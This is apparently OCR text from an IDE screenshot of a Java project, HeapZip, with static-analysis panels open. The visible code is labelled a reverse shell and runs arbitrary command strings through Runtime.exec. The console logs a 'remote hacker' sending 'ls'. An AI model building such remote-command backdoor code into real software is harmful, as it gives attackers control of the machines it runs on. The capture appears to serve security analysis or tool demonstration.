 HeapZip src HeapZip Main
Project Main.java
1: Project
Issue Summary
Analysis Results
Analysis Trace
Audit Summary
7: Structure
2: Favorites
HeapZip ~/Desktop/Hea
.idea
out
src 100% classes, 4%
HeapZip 100% clas
Main 20% meth
da46736097c64b190e
HeapZip.analysis
HeapZip.iml
External Libraries
Scratches and Consoles
13 private static PrintWriter pr;
14 private static int length;
15 private static ProcessBuilder ps;
16 private static BufferedReader in;
17 private static String line;
18 private static String stdout;
19
20
21 //connect back , reverse shell connect to an external machine
22
23 private static void _FFFFF(String commandAndArgs) throws IOException, InterruptedException {
24
25 String command = commandAndArgs;
26
27 Process proc = Runtime.getRuntime().exec(command);
28
29 // Read the output
30
31 BufferedReader reader =
32 new BufferedReader(new InputStreamReader(proc.getInputStream()));
33
34 String line = "";
35 while((line = reader.readLine()) != null) {
36 System.out.print(line + "\n");
37 }
38
39 proc.waitFor();
40
41 }
42
43 @ private static String resolve(String host)
44 {
Main
Run: Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[4941]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1002a94
Server start at port 8080.
sent command from the remote hacker: ls
HeapZip.analysis
HeapZip.iml
da46736097c64b190ef57b11bd84a1850fc7ad42.runtime
out
src
Dependency Viewer Analyze Dataflow to 4: Run 6: TODO FindBugs-IDEA RIPS Terminal Iceberg
All files are up-to-date (a minute ago)